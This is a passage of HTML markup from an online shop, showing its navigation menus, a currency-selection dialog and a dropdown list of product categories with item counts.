		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697533e350ef0"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697533e350ef0">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697533e350ef4"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="697533e350ef4">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697533e350ef6"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697533e350ef6">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697533e350ef7"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697533e350ef7">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697533e350ef8"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="697533e350ef8">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/marketplace/">創意市集</a></nav>            <h4 class="catalog_title">
            Handmade 手作良品            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(995)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,680)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade" selected="selected">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,626)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,565)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
